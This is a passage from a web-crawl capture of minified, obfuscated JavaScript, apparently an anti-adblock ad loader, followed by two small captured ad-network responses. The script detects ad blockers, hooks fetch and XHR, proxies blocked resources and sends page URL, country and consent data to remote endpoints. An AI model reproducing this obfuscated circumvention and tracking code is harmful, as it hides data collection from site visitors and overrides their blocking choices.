l[o(914)](o(2471),c[o(3436)]),l}(location,document[t(1222)],r.A[t(515)](t(3266),!1),e);return!!o&&(document[t(1222)][t(3242)]?(0,Ot.WH)(o,document[t(1222)]):(0,Ot.qj)(o),document[t(1222)][t(1935)](),console[t(2435)](t(3073)),!0)}({essential:""}))throw new Error(a(2119));try{window[a(4066)](new CustomEvent(a(2593)))}catch(t){}return xe[a(3933)](a(2714))?(window[a(1195)]=n.A[a(2649)],(t=>{const e=a;window[e(3532)](e(490),(n=>{const r=e;n[r(1644)]&&r(1007)===n[r(1644)][r(2547)]&&R(t,n[r(1644)][r(2206)],n[r(1644)][r(3832)])}))})(o),s.A[a(2718)](o),s.A[a(3342)](a(2649),n.A[a(2649)]),s.A[a(3342)](a(4222),n.A[a(3314)]),s.A[a(3342)](a(3366),window[a(3366)][a(3436)]),s.A[a(3342)](a(1676),window[a(2498)][a(3918)]),s.A[a(3342)](a(2689),N()),s.A[a(3342)](a(2810),w.A[a(3747)]()[a(1929)]()),n.A[a(3342)]||a(3072)===r.A[a(515)](a(1172),!1)?((0,xt.z)((0,Wt.i7)(a(3035))),window[a(1243)]=u.md,window[a(3191)]=u.ks,window[a(3186)]=u._,window[a(1979)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2479)],endpoint:n.A[a(612)]}),window[a(4108)]=e.sH,window[a(1013)]=e.EW,window[a(2358)]=t=>Et({_window:window,protectUrlContext:o,html:t}),window[a(1315)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(2435)](a(3535)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(4198)])&&void 0!==u||(l[c(4198)]={}),window[c(4198)][c(1317)]=!0,window[c(4198)][c(2722)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2882)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2483)](e);let o="";for(let t=0;t<r[n(2882)];t++)o+=String[n(1713)](r[t]);return btoa(o)}(JSON[t(901)](Je({a_summary:{gpt:{paths:null===(e=window[t(1449)])||void 0===e||null===(e=e[t(1288)]())||void 0===e||null===(e=e[t(2924)]())||void 0===e?void 0:e[t(3110)]((e=>e[t(1639)]()))}},prebid:{config:null===(n=window[t(3385)])||void 0===n||null===(r=n[t(2244)])||void 0===r?void 0:r[t(2449)](n),userIds:null===(o=window[t(3385)])||void 0===o||null===(i=o[t(3970)])||void 0===i?void 0:i[t(2449)](o),adUnits:null===(s=window[t(3385)])||void 0===s?void 0:s[t(2393)],installedModules:null===(a=window[t(3385)])||void 0===a?void 0:a[t(1330)],consentMetadata:null===(l=window[t(3385)])||void 0===l||null===(u=l[t(2534)])||void 0===u?void 0:u[t(2449)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3385)])||void 0===d||null===(h=d[t(1083)])||void 0===h?void 0:h[t(2449)](d),events:null===(f=window[t(3385)])||void 0===f||null===(m=f[t(3409)])||void 0===m?void 0:m[t(2449)](f)}:void 0,gpt:{config:null===(p=window[t(1449)])||void 0===p||null===(g=p[t(2244)])||void 0===g?void 0:g[t(2449)](p),pubads:{slots:null===(w=window[t(1449)])||void 0===w||null===(w=w[t(1288)]())||void 0===w||null===(w=w[t(2924)]())||void 0===w?void 0:w[t(3110)]((e=>({adUnitPath:e[t(1639)](),attributeKeys:e[t(817)](),categoryExclusions:e[t(2589)](),clickUrl:e[t(1759)](),slotId:e[t(2238)](),sizes:e[t(3526)](),outOfPage:e[t(863)](),services:e[t(3362)]()[t(3110)]((e=>({name:e[t(3330)]()}))),targeting:Object[t(2799)](e[t(3757)]()[t(3110)]((n=>[n,e[t(2867)](n)])))}))),targeting:Object[t(2799)](null===(b=window[t(1449)])||void 0===b||null===(b=b[t(1288)]())||void 0===b||null===(b=b[t(3757)]())||void 0===b?void 0:b[t(3110)]((e=>{const n=t;var r;return[e,null===(r=window[n(1449)])||void 0===r||null===(r=r[n(1288)]())||void 0===r?void 0:r[n(2867)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3563)])||void 0===x||x[t(2449)](A,v)}catch(t){}return v};const p=Math[c(669)](performance[c(3100)]());if(P(.01),await(async t=>{const e=c,n=Qe(t),o=r.A[e(515)](e(2220));return o?Boolean(o):await n})(a)&&!ye(location[c(3436)])&&!n.A[c(3342)]&&c(3072)!==r.A[c(515)](c(1172),!1))return O(a,new Map([[c(2069),c(2322)]])),void s.A[c(3342)](c(3081));const b=(0,Ze.i)();if(!b)return void s.A[c(3342)](c(1799));P(n.A[c(612)][c(2969)](c(2092))?1:b[c(675)]),s.A[c(3342)](c(3876),b);const y=(window[c(3366)][c(2398)]+window[c(3366)][c(1108)])[c(2969)](c(3149))||c(3072)===r.A[c(515)](c(3149),!1);if(!b)return s.A[c(3342)](c(2299));if(null!==(d=null==b?void 0:b[c(3055)])&&void 0!==d&&!d&&window[c(3704)]!==window[c(2655)])return s.A[c(3342)](c(1933));if(b[c(2396)]&&!n.A[c(3342)]&&c(3072)!==r.A[c(515)](c(1172),!1)&&!y){const[T,M]=await Promise[c(2723)]([(0,g.H4)(b[c(3660)]),(0,g.jy)(b[c(2793)])]);return L(a,T,T&&M,!1),s.A[c(3342)](c(934))}if(!b[c(3941)]&&!n.A[c(3342)]&&c(3072)!==r.A[c(515)](c(1172),!1)&&!y)return s.A[c(3342)](c(4029));r.A[c(3555)](b[c(2325)]&&!!b[c(4219)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(1403)]||y?[!0,!0]:await Promise[c(2723)]([(0,g.H4)(b[c(3660)]),(0,g.jy)(b[c(2793)])]);if(window[c(4198)][c(2138)]=v,(0,ve.B3)(),s.A[c(3342)](c(913),v),s.A[c(3342)](c(4177),A),b[c(1683)]){const z=await async function(t){const e=c;try{const n=r.A[e(515)](e(2935));if(n)try{const o=JSON[e(656)](n);if(o[e(4172)]&&o[e(4172)]+864e5>Date[e(3100)]())return Xe(t)[e(1331)]((t=>{const n=e;t&&r.A[n(3216)](n(2935),JSON[n(901)]({...t,cachedAt:Date[n(3100)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(3216)](e(2935),JSON[e(901)]({...o,cachedAt:Date[e(3100)]()})),o}catch(t){return s.A[e(3835)](e(830),t),{ivt:!1,reason:e(3835)}}}(a);if(z[c(2935)])return O(a,new Map([[c(2069),z[c(2694)]],[c(1842),v[c(1929)]()]])),void s.A[c(3342)](c(2015))}L(a,v,v&&A,null!==(h=b[c(2050)])&&void 0!==h&&h);try{var f;const S=null===(f=b[c(4008)])||void 0===f?void 0:f[c(3481)]((t=>t[c(3935)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2969)](h)||Math[u(3996)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1449)]=window[s(1449)]||{},window[s(1449)][s(526)]=window[s(1449)][s(526)]||[],window[s(1449)][s(526)][s(2639)]((()=>{const t=s,c=Math[t(669)](performance[t(3100)]());let l=!1;window[t(1449)][t(1288)]()[t(3532)](t(1110),(e=>{const n=t;if(l)return;const r=e[n(1565)][n(1639)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(669)](performance[n(3100)]())})})),window[t(1449)][t(1288)]()[t(3532)](t(3447),(s=>{const u=t;if(l)return;const d=s[u(1565)][u(1639)]()||"";if(!d||!a[d])return;if(s[u(3159)])return;l=!0;const h=Math[u(669)](performance[u(3100)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2882)]>8&&void 0!==arguments[8]?arguments[8]:new Map;q(t,l(3016),new Map([[l(3689),n.A[l(3314)]],[l(1842),r[l(1929)]()],[l(1756),o],[l(2541),i[l(1929)]()],[l(1024),s[l(1929)]()],[l(3062),a[l(1929)]()],[l(1025),c[l(1929)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1110)],h)}))}))})(e,l,i,d))})(a,b[c(2994)],b[c(675)],v,A,null!==(m=S[c(2075)])&&void 0!==m&&m,p)}catch(N){}function _(){const t=c;try{const e=window[t(1449)];return!!e&&t(1771)===e[t(2917)][t(1929)]()}catch(t){return!1}}if(w.A[c(3574)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2T;H(t,r(4183),new Map([[r(3689),n.A[r(3314)]],[r(1842),e[r(1929)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2990)])&&!ye(location[c(3436)]))return void s.A[c(3342)](c(3148));if(b[c(474)]&&(0,lt.oi)(b[c(474)]))return(t=>{const e=c;H(t,e(3707),new Map([[e(3689),n.A[e(3314)]]]))})(a),void s.A[c(3342)](c(2201));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3342)](d(485)),void(h=!0);if((0,k.C8)(t,n.A[d(612)]),function(t){const e=d;window[e(4198)]={...window[e(4198)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3342)](d(2782));const M=[];return E()&&M[d(3761)]((t=>location[d(3942)][d(2518)](t)))&&function(t){const e=d,r=new Set;window[e(4016)]((()=>{const o=e;window[o(1449)]&&window[o(1449)][o(526)]&&window[o(1449)][o(526)][o(2639)]((()=>{const e=o;window[e(1449)][e(1288)]()[e(2924)]()[e(3110)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2238)]())||void 0===r?void 0:r[n(3627)](),s=t[n(1639)](),a=t[n(3767)](),c=null===(o=t[n(3526)]())||void 0===o?void 0:o[n(3110)]((t=>[t[n(3751)],t[n(1861)]])),l=document[n(2815)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2093)];for(;o;){var i;const t=o[e(2079)][e(3474)](),n=o[e(2427)]("id"),s=null===(i=o[e(2427)](e(2574)))||void 0===i?void 0:i[e(2862)](" ");r=n?t+"#"+n+e(2291)+r:s?t+"."+s[e(1868)](".")+e(2291)+r:t+e(2291)+r,o=o[e(2093)]}return r[e(2882)]>100?r[e(2834)](r[e(2882)]-100):r}(l)}:null}(t)))[e(2620)]((t=>t&&!r[e(844)](t.id)))[e(3401)]((o=>{const i=e;r[i(3676)](o.id),function(t,e){const r=i;H(t,r(3522),new Map([["id",e.id],[r(1756),e[r(2332)]],[r(3091),e[r(1010)]],[r(3853),e[r(3853)][r(3110)]((t=>t[r(1868)]("x")))[r(1868)]("|")],[r(3189),e[r(3189)]],[r(3689),n.A[r(3314)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(4008)]);if(!p)return s.A[d(3342)](d(2312)),void(h=!0);t[d(2033)]=p[d(2033)];const g=p[d(4008)];if(g[d(688)]&&async function(t,r){const o=d;try{if(!E())return void s.A[o(3342)](o(2316));const i=r[o(675)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2T;window[n(1790)]&&window[n(1790)](n(3745),2,(r=>{const o=n;o(1317)!==r[o(977)]&&!1!==r[o(2635)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(612)],url:""[o(4054)](n.A[o(612)],o(2615))});await fetch(c,{method:o(3236),headers:{"Content-Type":o(3318)},body:JSON[o(901)]({dataset:o(1312),table:o(1165),data:{log_version:"v1",timestamp:(new Date)[o(781)](),data:JSON[o(901)]({country:r[o(2994)]||o(3382),should_apply_gdpr:r[o(2325)],url:window[o(3366)][o(3436)],host:t[o(1533)]||window[o(3366)][o(1445)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3342)](o(3510)[o(4054)](a,o(716))[o(4054)](i))}catch(t){s.A[o(3342)](o(899)[o(4054)](t))}}(t,a),s.A[d(3342)](d(3339)[d(4054)](p[d(2033)],", ")[d(4054)](JSON[d(901)](g))),g[d(1213)]&&!new URL(window[d(3366)][d(3436)])[d(3019)][d(844)](d(3195))&&d(3072)!==r.A[d(515)](d(3195),!1))return s.A[d(3342)](d(3597)),void(h=!0);if(g[d(2075)]&&!u)return s.A[d(3342)](d(763)),void(h=!0);null!==(f=g[d(2326)])&&void 0!==f&&f[d(2469)]&&await async function(t,r){const o=d,i=t[o(1305)]((t=>Array[o(905)](document[o(3640)](o(1463)[o(4054)](t,'"]')))))[o(2620)]((t=>t instanceof HTMLLinkElement))[o(3110)]((t=>{const i=o,s=t[i(2427)](i(3436));return s?new Promise((o=>{const a=i,c=document[a(1256)](a(2999));c[a(3392)]=!0,Array[a(905)](t[a(1691)])[a(3401)]((t=>{const e=a;c[e(914)](t[e(1650)],t[e(2732)])})),c[a(3436)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(978)],endpoint:n.A[a(612)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3147)]=null,c[e(1423)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3147)]=()=>{t[a(3392)]=!0,u(!0)},c[a(1423)]=()=>{u(!1)},t[a(1118)](a(1660),c)})):Promise[i(601)](!1)})),a=await Promise[o(2723)](i);s.A[o(3342)](o(3272)[o(4054)](JSON[o(901)](a)))}(g[d(2326)][d(2469)],t),w.A[d(3574)]()&&w.A[d(1311)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(2326)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1585)],shouldLogRaptive:a[d(912)]}),function(t,e){const n=d;var r;if(s.A[n(3342)](n(1993)),null!==(r=window[n(3297)])&&void 0!==r&&r[n(1818)])return;const a=window[n(3297)]||[];window[n(3297)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(2216)]())we(t);const c=r=>{const a=n;if(a(2258)===r[a(2069)]){const n=r[a(3416)][0]instanceof Request?r[a(3416)][0][a(3412)]:r[a(3416)][0];s.A[a(3342)](a(2256),r[a(3416)][0],a(3798),(0,o.pI)(e,n),a(1017),t[a(2258)],t[a(2258)][a(533)]),(0,o.pI)(e,n)?t[a(2258)](...r[a(3416)])[a(1331)](r[a(601)],r[a(3187)]):r[a(3187)](...r[a(2441)])}else if(a(3953)===r[a(2069)]){const n=i.A[a(515)](t)[a(549)][a(515)][a(2449)](r[a(1448)]);s.A[a(3342)](a(3969),n),(0,o.pI)(e,n)||r[a(3187)]()}else if(a(2730)===r[a(2069)]){var c;if(!r[a(2706)][a(3657)]||(null===(c=r[a(2706)][a(3657)])||void 0===c?void 0:c[a(2882)])<2)return void r[a(2060)]();const t=r[a(2706)][a(3657)][1];if((0,o.pI)(e,t)||r[a(2060)](),r[a(2706)][a(1925)])return;r[a(2706)][a(1925)]=!0;const n=new XMLHttpRequest;n[a(2870)]=t=>{const e=a;var o,i;n[e(686)]===XMLHttpRequest[e(2921)]&&r[e(2706)][e(2567)]&&(r[e(2706)][e(2567)]=!1,r[e(2706)][e(807)]={readyState:n[e(686)],response:n[e(2643)],responseText:n[e(1875)],responseType:n[e(2792)],responseURL:n[e(3524)],responseXML:n[e(3317)],status:n[e(1605)],statusText:n[e(3908)],upload:n[e(693)]},Object[e(481)](t,e(2326),{writable:!1,value:r[e(2706)]}),null===(o=r[e(2706)])||void 0===o||null===(o=o[e(2870)])||void 0===o||null===(i=o[e(2449)])||void 0===i||i[e(2449)](o,r[e(2706)],t))},n[a(3147)]=t=>{const e=a;var o,i;r[e(2706)][e(3856)]&&r[e(2706)][e(3321)]&&(r[e(2706)][e(3321)]=!1,r[e(2706)][e(807)]={readyState:n[e(686)],response:n[e(2643)],responseText:n[e(1875)],responseType:n[e(2792)],responseURL:n[e(3524)],responseXML:n[e(3317)],status:n[e(1605)],statusText:n[e(3908)],upload:n[e(693)]},Object[e(481)](t,e(2326),{writable:!1,value:r[e(2706)]}),null===(o=r[e(2706)][e(3856)])||void 0===o||null===(i=o[e(2449)])||void 0===i||i[e(2449)](o,r[e(2706)],t))},n[a(1423)]=t=>{const e=a;var n,o;r[e(2706)][e(1423)]&&r[e(2706)][e(3321)]&&(r[e(2706)][e(3321)]=!1,Object[e(481)](t,e(2326),{writable:!1,value:r[e(2706)]}),null===(n=r[e(2706)][e(1423)])||void 0===n||null===(o=n[e(2449)])||void 0===o||o[e(2449)](n,r[e(2706)],t))},n[a(1809)][a(2449)](n,...r[a(2706)][a(3657)]),n[a(3051)][a(2449)](n)}},l=window[n(1688)]||[];window[n(1688)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(1360)]&&(0,Ze.I)(a[d(1360)],l,u,t),async function(t,r,o){const i=d,s=r[i(3500)];s&&s[i(3276)]&&(window[i(1449)]=window[i(1449)]||{},window[i(1449)][i(526)]=window[i(1449)][i(526)]||[],window[i(1449)][i(526)][i(2639)]((()=>{const r=i;window[r(1449)][r(1288)]()[r(3532)](r(3447),(i=>{const a=r;if(i[a(3159)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1362)][s(2157)],d=u[s(2969)](s(2606))?null===(c=u[s(2862)](s(2606))[1])||void 0===c?void 0:c[s(2862)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,T){const M=s;return{dt:M(1411),pd:M(3917),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:T}}(e[s(1533)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2836)](navigator[s(3918)])?"1":"2",0,0,0,0,0,0,0,o[s(753)],o[s(2941)],o[s(1565)][s(2238)]()[s(4021)](),o[s(1258)],ut.A[s(3492)](15,30),0,o[s(3380)]&&s(3024)==typeof o[s(3380)][0]&&s(3024)==typeof o[s(3380)][1]?""[s(4054)](o[s(3380)][0],"x")[s(4054)](o[s(3380)][1]):"",o[s(1258)],0,i||(null===(l=t[s(1449)][s(1288)]()[s(2867)](s(2994)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(4175)],s[a(3710)],i,o),l=((t,r)=>{const o=a,i=new URL(o(3060));Object[o(3715)](r)[o(3401)]((t=>{const e=o;let[n,r]=t;r&&i[e(3019)][e(3216)](n,r)}));const s=t[o(1362)][o(1256)](o(3368));return s[o(2471)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3436)],endpoint:n.A[o(612)]}),s[o(914)](o(3107),o(3072)),s})(window,c);document[a(682)][a(3166)](l)}))})))}(t,g,a[d(2994)]),!1===(null===(m=g[d(1265)])||void 0===m?void 0:m[d(3935)])){const z=g[d(1265)][d(1558)]||[d(3385)];(0,Ye.je)(z)}g[d(2346)]||(0,Ye.lD)(g[d(3046)]||[]),(0,Ye.N2)(g[d(3046)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(905)](t[r(1362)][r(3640)](r(2968)));for(const t of i)try{const i=t[r(1096)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function T(t){const e=d;if(document[e(904)])return _=t,requestAnimationFrame(T);t-_>=A&&(window[e(1563)]?window[e(1563)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(T)}requestAnimationFrame(T)}finally{be(),h&&ae()}})(a,b,v,A)}catch(U){s.A[c(3835)](U,c(3117),U[c(4060)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUpmtlCxDo6AhxRNcFzFZVfBr6MPX5VlYha_WcU12wUG9ojBGFd1ASqb3bko_3Gfa-_Fk4c_jpa9umFHJaxWSJvGN2lnUT5yksEblTHraphFX76s_zpP4xlqLS9L4VjyWR1r9TOYoMECuV_mMtkArZM9PQYHFDp22FXT7FWc7eu3HO7lCVBCGtixIU=/_.ch/ads//ad_medium__admarking_/ad-bottom./adblockkiller.
body_size: -1282
content:
window['15929ac5-3af1-4b02-902e-2d0ae5c0233a'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
b39692b0-10af-485f-ac7a-e1f18f7553a8